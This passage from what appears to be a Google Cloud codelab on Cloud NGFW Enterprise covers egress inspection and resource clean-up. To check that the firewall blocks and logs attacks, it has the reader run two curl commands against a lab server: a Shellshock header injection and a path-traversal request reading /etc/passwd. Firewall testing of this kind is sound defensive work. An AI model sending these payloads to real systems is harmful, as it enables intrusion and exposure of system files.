

Cloud Firewall intercepted packets can be verified using the Log Explorer filter below (helpful for troubleshooting purposes):
jsonPayload.rule_details.action="APPLY_SECURITY_PROFILE_GROUP"
Continue to Internet traffic inspection (optional) or close the SSH session and proceed to the next chapter for the clean-up steps.
[Optional] Internet traffic inspection
As verified in the previous section, the inspected flows so far are intra-subnet/VPC (East-West) and incoming traffic from the Internet (North-South inbound). Cloud NGFW Enterprise can also be configured to inspect all internet traffic (North-South outbound) by creating a new egress rule using Cloud Shell:
gcloud compute network-firewall-policies rules create 10000 \ --description "inspect all egress internet traffic from clients" \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --global-firewall-policy \ --layer4-configs=tcp:80,tcp:443 \ --direction=EGRESS \ --dest-ip-ranges=0.0.0.0/0 \ --enable-logging \ --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
Switch back to the client VM and resend high severity attacks to the external server IP:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
Expected output:
curl: (56) Recv failure: Connection reset by peer curl: (28) Operation timed out after 3001 milliseconds with 0 bytes received
Switch to the Threats tab on the Cloud Console to verify the logs (you may need to refresh a few times). The attacks should have been identified and logged again, but now the source IP is internal because an egress rule is being triggered first:

Close the SSH session and proceed to the next section for the clean-up steps.
8. Clean-Up steps
Cloud NGFW Enterprise Components Clean-Up
List existing Cloud NGFW Enterprise associations:
gcloud network-security firewall-endpoint-associations list
Delete the Cloud NGFW Enterprise association:
gcloud network-security firewall-endpoint-associations delete \ $prefix-association --zone $zone
gcloud network-security firewall-endpoint-associations list
List existing Cloud NGFW Enterprise endpoints:
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
Delete the Cloud NGFW Enterprise endpoint, which can take about 20 minutes:
gcloud -q network-security firewall-endpoints delete \ $org_prefix-$zone --zone=$zone --organization $org_id
Confirm that the Cloud NGFW Enterprise was deleted by running the command below:
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
Delete the Security Profile Group and Threat Prevention Profile:
gcloud -q network-security security-profile-groups delete \ $org_prefix-spg \ --organization $org_id \ --location=global gcloud -q network-security security-profiles threat-prevention \ delete $org_prefix-sp-threat \ --organization $org_id \ --location=global
Base Setup Clean-Up
Proceed to the next step if you prefer to delete the base resources.
Define the environment variables if needed. From Cloud Shell, delete Network Load Balancer components:
gcloud -q compute forwarding-rules delete $prefix-nlb-ipv4 --region $region gcloud -q compute backend-services delete $prefix-nlb-bes --region $region gcloud -q compute health-checks delete $prefix-$region-hc-http80 --region $region gcloud -q compute instance-groups unmanaged delete $prefix-ig --zone $zone
Remove instances:
gcloud -q compute instances delete $prefix-$zone-www --zone=$zone gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
Optionally, perform the steps below if tagAdmin and tagUsers roles were changed:
export user_id=$(gcloud auth list --format="value(account)") gcloud organizations remove-iam-policy-binding $org_id \ --member user:$user_id --role roles/resourcemanager.tagAdmin gcloud organizations remove-iam-policy-binding $org_id \ --member user:$user_id --role roles/resourcemanager.tagUser
Remove Tag key and values:
gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-client gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-server gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine gcloud -q resource-manager tags keys delete $project_id/$prefix-vpc-tags
Delete the Cloud Firewall Network Policy and association:
gcloud -q compute network-firewall-policies associations delete \
--firewall-policy $prefix-fwpolicy \
--name $prefix-fwpolicy-association \
--global-firewall-policy
gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
Delete Cloud Router and Cloud NAT:
gcloud -q compute routers nats delete $prefix-cloudnat-$region \ --router=$prefix-cr --router-region $region gcloud -q compute routers delete $prefix-cr --region=$region
Delete reserved IP addresses:
gcloud -q compute addresses delete $prefix-$region-nlbip --region=$region gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
Finally, delete subnet and VPC network:
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region gcloud -q compute networks delete $prefix-vpc
9. Congratulations!
Congratulations, you've successfully completed the Cloud NGFW Enterprise for East-West and North-South Inspection codelab.
